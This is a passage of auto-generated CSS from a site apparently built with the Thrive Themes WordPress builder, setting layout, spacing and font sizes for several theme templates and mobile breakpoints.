.bottom-section [data-css="tve-u-172f007c6a9"]{margin-bottom: 0px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f76"]{flex-wrap: nowrap !important;padding: 8px 40px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f77"]{width: 100%;}.tve-theme-14203 .top-section [data-css="tve-u-172c7a0fd5e"]{max-width: 100%;}.tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] p,.tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] li,.tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] blockquote,.tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] address,.tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] .tcb-plain-text,.tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"] label{letter-spacing: var(--tve-letter-spacing,2px);}.tve-theme-14203 .top-section [data-css="tve-u-172c784f28f"]{--tve-letter-spacing:2px;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f84"]{max-width: 105px;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f85"]{max-width: 56.8%;}.tve-theme-14203 .top-section [data-css="tve-u-172c7a77494"]{max-width: 33.3333%;}.tve-theme-14203 .top-section [data-css="tve-u-172c7a774cb"]{max-width: 33.5%;}.tve-theme-14203 .top-section [data-css="tve-u-172c7a77500"]{max-width: 33.2%;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8d"]{min-width: 240px;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c784d60c"]{letter-spacing: 2px;}:not(#tve) .tve-theme-14203 .top-section [data-css="tve-u-172c7a3cc19"]{letter-spacing: 2px;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f8f"]{padding: 14px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f91"]{padding: 14px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c77d3f94"]{padding: 14px !important;}.tve-theme-14203 .top-section [data-css="tve-u-172c7a0f768"]{padding: 8px 40px !important;}.tve-theme-14203 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-14203 .sidebar-section{margin: 0px !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbc67291"]{width: 320px;float: none;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbf27d6c"]{margin-left: -2px;}.tve-theme-14203 .sidebar-section [data-css="tve-u-17300ac8dc8"]{float: none;max-width: 320px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbfe8133"]{float: none;max-width: 320px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbaec183"]{float: none;max-width: 320px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbafa3d4"]{float: none;max-width: 320px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dba6cff2"]{float: none;max-width: 320px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dbff6940"]{float: none;margin-left: auto !important;margin-right: auto !important;padding-top: 12px !important;border-top: 1px solid rgba(0,0,0,0.08) !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dc0b3b1e"]{float: none;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dc0bb92c"]{float: left;z-index: 3;position: relative;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-172dc0acc2e"]{float: none;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14203 .sidebar-section [data-css="tve-u-17300aec9c9"]::after{clear: both;}.tve-theme-14203 .content-section [data-css="tve-u-17309be5366"]{padding-left: 17px !important;}.tve-theme-14204 .top-section .section-content{padding: 40px !important;}.tve-theme-14204 .content-section .section-content{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14204 .main-container{padding: 20px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0121a55"]{flex-wrap: wrap !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0121a57"]{width: 100%;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0121a55"] > .tcb-flex-col{flex-basis: 250px !important;}.tve-theme-14204 .bottom-section .section-content{padding-left: 40px !important;padding-right: 40px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f0349550"]{margin-right: 10px !important;}:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-172f03d7ad8"]{font-size: 12px !important;}:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-172f03e596c"]{font-size: 9px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04a8abc"]{margin-right: 10px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04bd161"]{margin-right: 10px !important;}:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-172f04c2dbf"]{font-size: 12px !important;}:not(#tve) .tve-theme-14204 .bottom-section [data-css="tve-u-172f04c38b5"]{font-size: 12px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04d4a7b"]{margin-bottom: 14px !important;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04e38b8"] > .tcb-flex-col{padding-left: 15px;}.tve-theme-14204 .bottom-section [data-css="tve-u-172f04e38b8"]{margin-left: -15px;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d72"]{float: right;z-index: 3;position: relative;}.tve-theme-14204 .bottom-section [data-css="tve-u-1730457a26b"]::after{clear: both;}.tve-theme-14204 .bottom-section [data-css="tve-u-17304551d6e"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14204 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-14204 .sidebar-section{margin: 0px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-1725ba26717"]{min-height: 164px !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac966"]{float: right;z-index: 3;position: relative;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after{clear: both;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dec597"]{float: right;z-index: 3;position: relative;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17300cf2408"]::after{clear: both;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299deb6e1"]{float: right;z-index: 3;position: relative;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after{clear: both;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299e991f6"]{float: right;z-index: 3;position: relative;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac967"]::after{clear: both;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17300cf515e"]{float: none;max-width: 300px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17300cf6848"]{float: none;max-width: 300px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17300cf8049"]{float: none;max-width: 300px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14204 .sidebar-section [data-css="tve-u-17299dac953"]{float: none;max-width: 300px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14205 .bottom-section [data-css="tve-u-17299791844"]{flex-wrap: nowrap !important;}.tve-theme-14205 .bottom-section .section-content{padding-left: 40px !important;padding-right: 40px !important;}:not(#tve) .tve-theme-14205 .bottom-section [data-css="tve-u-1729ed2a2b0"]{letter-spacing: 2px;}.tve-theme-14205 .content-section .section-content{padding: 20px !important;}.tve-theme-14205 .main-container{padding: 20px !important;}.tve-theme-14205 .top-section .section-content{padding-left: 40px !important;padding-right: 40px !important;}:not(#layout) .tve-theme-14205 .main-container{--sidebar-size:32.22%;}.tve-theme-14205 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-14205 .sidebar-section{margin: 0px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-1725ba26717"]{min-height: 164px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac966"]{float: right;z-index: 3;position: relative;padding: 14px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after{clear: both;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dec597"]{float: right;z-index: 3;position: relative;padding: 14px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17300cf2408"]::after{clear: both;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299deb6e1"]{float: right;z-index: 3;position: relative;padding: 14px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after{clear: both;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299e991f6"]{float: right;z-index: 3;position: relative;padding: 14px !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac967"]::after{clear: both;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17300cf515e"]{float: none;max-width: 300px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17300cf6848"]{float: none;max-width: 300px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17300cf8049"]{float: none;max-width: 300px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14205 .sidebar-section [data-css="tve-u-17299dac953"]{float: none;max-width: 300px;margin-left: auto !important;margin-right: auto !important;}}@media (max-width: 767px){:not(#tve) .tve-theme-14193 .content-section [data-css="tve-u-16ed08c8eaa"]{font-size: 27px !important;}.tve-theme-14193 .top-section .section-content{padding: 20px !important;min-height: 450px !important;}:not(#tve) .tve-theme-14193 .content-section [data-css="tve-u-16ed0ae5266"]{font-size: 16px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2a"]{text-align: center;margin-bottom: 0px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb31"]{flex-wrap: nowrap !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2f"]{float: none;max-width: 190px;margin-left: auto !important;margin-right: auto !important;margin-bottom: 15px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb32"]{float: none;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb33"]{float: none;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb34"]{float: none;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb35"]{float: none;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2b"]{flex-flow: row wrap !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb2b"] .tcb-flex-col{flex-basis: 390px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb84bb26"]{padding-top: 30px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16e8d0bd13f"]{padding-top: 0px !important;}:not(#tve) .tve-theme-14193 .bottom-section [data-css="tve-u-16ecb8b9f08"]{font-size: 50px !important;padding-bottom: 19px !important;margin-bottom: 0px !important;}.tve-theme-14193 .bottom-section [data-css="tve-u-16ecb8c4f33"]{padding-bottom: 0px !important;}.tve-theme-14193 .content-section .section-content{min-height: 492px !important;padding-left: 10px !important;padding-right: 10px !important;}.tve-theme-14193 .content-section [data-css="tve-u-16eff83a886"]{float: none;margin-left: auto !important;margin-right: auto !important;padding-left: 0px !important;padding-right: 0px !important;}.tve-theme-14193 .content-section [data-css="tve-u-16eff851c70"]{padding: 0px !important;}.tve-theme-14193 .content-section [data-css="tve-u-16eff810185"] .tcb-flex-col{flex-basis: 460px !important;}.tve-theme-14193 .content-section [data-css="tve-u-16eff79dd19"]{width: 227px;}.tve-theme-14193 .content-section [data-css="tve-u-16ed08ce675"]{margin-bottom: 20px !important;}.tve-theme-14193 .thrv_footer .thrive-symbol-shortcode{padding: 15px !important;}:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in p,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in li,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in blockquote,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in address,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in .tcb-plain-text,:not(#tve) .tve-theme-14193 .thrv_footer .symbol-section-in label{font-size: 14px;}:not(#tve) .tve-theme-14193 .thrv_footer [data-css="tve-u-16eac5dd29c"]{font-size: 12px !important;}.tve-theme-14193 .main-container{padding: 10px !important;}.tve-theme-14193 .content-section [data-css="tve-u-16ea67081c1"]{margin-bottom: 30px !important;}.tve-theme-14194 .main-container{padding: 10px !important;}.tve-theme-14194 #content{padding-left: 0px !important;padding-right: 0px !important;}.tve-theme-14194 .top-section .thrv-divider[data-css="tve-u-16f18a198ec"] .tve_sep{border-width: 1px !important;border-color: rgba(255,255,255,0.75) !important;}.tve-theme-14194 .top-section .section-content{min-height: 260px !important;padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-14194 .top-section .thrv-divider[data-css="tve-u-16f18a16842"] .tve_sep{border-width: 1px !important;border-color: rgba(255,255,255,0.75) !important;}.tve-theme-14194 .top-section [data-css="tve-u-16f18a198ec"]{padding-top: 10px !important;padding-bottom: 10px !important;}.tve-theme-14194 .top-section [data-css="tve-u-16f18a16842"]{padding-top: 10px !important;padding-bottom: 10px !important;}:not(#tve) .tve-theme-14194 .top-section [data-css="tve-u-16f189c8a2a"]{font-size: 30px !important;}:not(#tve) .tve-theme-14194 .top-section [data-css="tve-u-16f18a2a395"]{line-height: 1.4em !important;}.tve-theme-14194 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14194 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14194 .content-section #main .post-wrapper.thrv_wrapper{width: calc(100% + 0px);}.tve-theme-14194 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 30px !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-16eb7bd89fb"]{font-size: 15px;width: 15px;height: 15px;}.tve-theme-14194 .content-section .section-content{padding: 20px 10px !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-16ec6cec0d5"]{flex-wrap: nowrap !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-16eb7bd89f8"]{float: right;z-index: 3;position: relative;}.tve-theme-14194 .content-section #main [data-css="tve-u-16ec6cfd45b"]::after{clear: both;}.tve-theme-14194 .content-section #main [data-css="tve-u-16ecb55f946"]{margin-bottom: 0px !important;}.tve-theme-14194 .content-section [data-css="tve-u-16f180ef6c8"] .tcb-button-link{padding-left: 4px !important;padding-right: 4px !important;}.tve-theme-14194 .content-section [data-css="tve-u-16f180eff10"] .tcb-button-link{padding-left: 6px !important;padding-right: 6px !important;}.tve-theme-14194 .content-section [data-css="tve-u-16f12999493"]{justify-content: flex-start !important;padding-top: 2px !important;padding-bottom: 2px !important;}:not(#tve) .tve-theme-14194 .content-section [data-css="tve-u-16f180ef6c8"] .tcb-button-link{font-size: var(--tve-font-size,13px) !important;}.tve-theme-14194 .content-section [data-css="tve-u-16f180ef6c8"]{--tve-font-size:13px;}.tve-theme-14194 .content-section #main{margin-bottom: 0px !important;}:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce9bf9"] p,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce9bf9"] li,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce9bf9"] blockquote,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce9bf9"] address,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce9bf9"] .tcb-plain-text,:not(#tve) .tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce9bf9"] label{font-size: var(--tve-font-size,10px);}.tve-theme-14194 .content-section #main [data-css="tve-u-16ec6ce9bf9"]{--tve-font-size:10px;min-width: 100%;float: none;margin-bottom: 8px !important;}.tve-theme-14194 .content-section #main [data-css="tve-u-171309e5dfc"]{padding: 8px !important;}.tve-theme-14194 .content-section #main .post-wrapper{padding-bottom: 0px !important;}.tve-theme-14194 .content-section #main .thrv-content-box [data-css="tve-u-170aae452a1"]{min-height: 200px !important;}.tve-theme-14194 .thrv_header [data-css="tve-u-16eff063edc"]{padding: 0px !important;flex-flow: row wrap !important;}.tve-theme-14194 .thrv_header [data-css="tve-u-16eff063edc"] .tcb-flex-col{flex-basis: 103px !important;}.tve-theme-14194 .thrv_header [data-css="tve-u-170156e432e"] .tve_w_menu{padding-left: 20px !important;padding-right: 20px !important;padding-top: 20px !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li:not(.tcb-excluded-from-group-item) > a{line-height: var(--tve-line-height,1.4em) !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;padding: 0px !important;margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li.menu-item:last-child > a{line-height: var(--tve-line-height,1em) !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d > li.menu-item:last-child{--tve-line-height:1em;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d li li:not(.tcb-excluded-from-group-item) > a{line-height: var(--tve-line-height,1em) !important;}.tve-theme-14194 .thrv_header .thrv_widget_menu #m-170156e432d li li:not(.tcb-excluded-from-group-item){--tve-line-height:1em;}.tve-theme-14194 .thrv_header .symbol-section-in{padding-left: 20px !important;padding-right: 10px !important;}.tve-theme-14194 .bottom-section [data-css="tve-u-16eccd9c6d3"]{max-width: 181px;margin-left: auto !important;margin-right: auto !important;margin-bottom: 20px !important;}.tve-theme-14194 .bottom-section .section-content{padding: 20px 20px 60px !important;}.tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item){margin-bottom: 14px !important;margin-top: 0px !important;}:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in input,:not(#tve) .tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in textarea{margin-top: 6px !important;margin-bottom: 6px !important;}.tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,.tve-theme-14194 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{padding-top: 0px !important;}.tve-theme-14194 .bottom-section #lg-kes89ntk .tve-form-button{float: none;min-width: 100% !important;}.tve-theme-14194 .sidebar-section .tcb-post-list[data-css="tve-u-16eb7cc1dec"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14194 .sidebar-section .tcb-post-list[data-css="tve-u-16eb7cc1dec"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 20px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-16eb7cc1dec"].tcb-post-list .post-wrapper{min-width: 100%;}.tve-theme-14194 .sidebar-section .tcb-post-list[data-css="tve-u-16eb7cc1dec"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14194 .sidebar-section .tcb-post-list[data-css="tve-u-16eb7cc1dec"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14194 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-14194 .sidebar-section [data-css="tve-u-16eb7cc1dec"]{margin-bottom: 20px !important;}.tve-theme-14195 .main-container{padding: 10px !important;}.tve-theme-14195 .top-section .section-content{padding: 40px 20px !important;min-height: 186px !important;}.tve-theme-14195 .top-section .section-background{background-position: 50% 50%,50% 50% !important;}.tve-theme-14195 .top-section .thrive-breadcrumbs{justify-content: center !important;}:not(#tve) .tve-theme-14195 .top-section [data-css="tve-u-170876bfa6b"] button{padding-right: 4px !important;}.tve-theme-14195 .top-section [data-css="tve-u-170876bfa71"] input{padding-left: 4px !important;}.tve-theme-14195 .top-section [data-css="tve-u-170876bfa68"]{min-width: 92%;margin-bottom: 30px !important;}.tve-theme-14195 .top-section [data-css="tve-u-1708772a8a6"] .thrive-breadcrumb-path a{font-size: var(--tve-font-size,14px) !important;}.tve-theme-14195 .top-section [data-css="tve-u-1708772a8a6"] .thrive-breadcrumb-path{--tve-font-size:14px;}.tve-theme-14195 .content-section #main .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14195 .content-section #main [data-css="tve-u-17067dadc9a"] > .tcb-flex-col > .tcb-col{min-height: 144px;}.tve-theme-14195 .content-section #main [data-css="tve-u-17067e18185"]{margin-bottom: 0px !important;}.tve-theme-14195 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 40px !important;}.tve-theme-14195 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14195 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14195 .content-section .section-content{padding: 20px 10px !important;}:not(#tve) .tve-theme-14195 .content-section #main [data-css="tve-u-1712fa74dda"]{font-size: 20px !important;}.tve-theme-14195 .content-section #main{margin-bottom: 20px !important;}.tve-theme-14195 .content-section #main .thrv-content-box [data-css="tve-u-1713b066e09"]{min-height: 170px !important;}.tve-theme-14195 .content-section #main [data-css="tve-u-1713b063dfd"]{padding: 6px !important;margin-bottom: 15px !important;}.tve-theme-14195 .content-section #main [data-css="tve-u-1713b084332"]{top: 6px;right: 6px;margin-left: 6px !important;}.tve-theme-14195 .content-section [data-css="tve-u-1713b0ed161"] .tcb-button-link{padding: 14px !important;}.tve-theme-14195 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-14195 .sidebar-section{margin-left: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;}.tve-theme-14195 .sidebar-section [data-css="tve-u-1702012ffdb"]{margin-bottom: 0px !important;}.tve-theme-14195 .bottom-section [data-css="tve-u-16eccd9c6d3"]{max-width: 181px;margin-left: auto !important;margin-right: auto !important;margin-bottom: 20px !important;}.tve-theme-14195 .bottom-section .section-content{padding: 20px 20px 60px !important;}.tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item){margin-bottom: 14px !important;margin-top: 0px !important;}:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in input,:not(#tve) .tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input#lg-kcowu6in textarea{margin-top: 6px !important;margin-bottom: 6px !important;}.tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input,.tve-theme-14195 .bottom-section #lg-kes89ntk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea{padding-top: 0px !important;}.tve-theme-14195 .bottom-section #lg-kes89ntk .tve-form-button{float: none;min-width: 100% !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2a"]{text-align: center;margin-bottom: 0px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb31"]{flex-wrap: nowrap !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2f"]{float: none;max-width: 190px;margin-left: auto !important;margin-right: auto !important;margin-bottom: 15px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb32"]{float: none;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb33"]{float: none;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb34"]{float: none;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb35"]{float: none;margin-left: auto !important;margin-right: auto !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2b"]{flex-flow: row wrap !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb2b"] .tcb-flex-col{flex-basis: 390px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb84bb26"]{padding-top: 30px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16e8d0bd13f"]{padding-top: 0px !important;}:not(#tve) .tve-theme-14196 .bottom-section [data-css="tve-u-16ecb8b9f08"]{font-size: 50px !important;padding-bottom: 19px !important;margin-bottom: 0px !important;}.tve-theme-14196 .bottom-section [data-css="tve-u-16ecb8c4f33"]{padding-bottom: 0px !important;}.tve-theme-14196 .content-section .section-content{min-height: 384px !important;}.tve-theme-14196 .top-section .section-content{padding: 20px 0px !important;}:not(#tve) .tve-theme-14196 .top-section [data-css="tve-u-16ef9f9350c"]{font-size: 26px !important;}.tve-theme-14196 .top-section [data-css="tve-u-16efa024586"]{padding: 20px !important;}:not(#tve) .tve-theme-14196 .top-section [data-css="tve-u-16ef9f9bbc8"]{font-size: 16px !important;}.tve-theme-14196 .top-section [data-css="tve-u-16ef9f91104"]{margin-bottom: 15px !important;}.tve-theme-14196 .top-section [data-css="tve-u-16ef9f9d128"]{margin-bottom: 20px !important;}.tve-theme-14196 .top-section [data-css="tve-u-16ef9f87900"]{min-height: 195px !important;}.tve-theme-14196 .top-section [data-css="tve-u-16ef9fb90db"] .tcb-button-link{padding: 22px !important;}.tve-theme-14197 .main-container{padding: 10px !important;}.tve-theme-14197 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14197 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 20px !important;}.tve-theme-14197 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .post-wrapper{min-width: 100%;}.tve-theme-14197 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14197 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14197 .content-section .section-content{padding: 20px 10px !important;}.tve-theme-14197 .content-section [data-css="tve-u-170199f5045"]{top: 0px;left: 0px;position: relative;float: left;z-index: 3;font-size: 16px;width: 16px;height: 16px;padding-right: 16px !important;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 7px !important;}.tve-theme-14197 .content-section [data-css="tve-u-17019a634b0"]{float: none;top: 0px;left: 0px;max-width: 146px;position: relative !important;padding: 4px !important;}.tve-theme-14197 .content-section [data-css="tve-u-17019ad2ca6"]{margin-top: 0px !important;margin-bottom: 0px !important;}.tve-theme-14197 .content-section [data-css="tve-u-16ec5d248bb"]{max-width: 100%;margin-top: 10px !important;}.tve-theme-14197 .content-section [data-css="tve-u-16ecb61f672"]{margin-bottom: 15px !important;}.tve-theme-14197 .content-section [data-css="tve-u-16ecb5f152b"]{margin-bottom: 20px !important;}.tve-theme-14197 .content-section [data-css="tve-u-17063360500"]{background-color: rgba(255,255,255,0.85) !important;}.tve-theme-14197 .content-section [data-css="tve-u-17019ad2ca6"] .tve_social_items{font-size: 8px !important;}.tve-theme-14197 .content-section .comment-form .comment-form-submit{max-width: 100%;width: 100%;float: none;margin-left: 0px;margin-right: 0px;margin-bottom: 20px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067b4e566"]{padding-left: 0px !important;padding-right: 0px !important;}.tve-theme-14197 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper{width: calc((100% - 0px) / 1);}.tve-theme-14197 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 15px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"]{flex-wrap: nowrap !important;}.tve-theme-14197 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-14197 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-14197 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-14197 .sidebar-section [data-css="tve-u-170670eee10"]{min-width: 100% !important;}.tve-theme-14197 .top-section .section-content{min-height: 295px !important;padding: 50px 20px !important;}:not(#tve) .tve-theme-14197 .top-section [data-css="tve-u-16ed080d346"]{font-size: 28px !important;padding-bottom: 15px !important;margin-bottom: 0px !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed0d94f7e"]{flex-wrap: nowrap !important;}:not(#tve) .tve-theme-14197 .top-section [data-css="tve-u-16ed0d79075"]{font-size: 10px !important;}:not(#tve) .tve-theme-14197 .top-section [data-css="tve-u-16ed0d8abf4"]{font-size: 10px !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed0d8e6d3"]{text-transform: uppercase !important;letter-spacing: 3px !important;font-size: 10px !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed085b637"]{margin-bottom: 6px !important;}:not(#tve) .tve-theme-14197 .top-section [data-css="tve-u-16ed085f8e0"]{font-size: 10px !important;}.tve-theme-14197 .top-section [data-css="tve-u-16ed082a72d"]{margin-bottom: 0px !important;}.tve-theme-14197 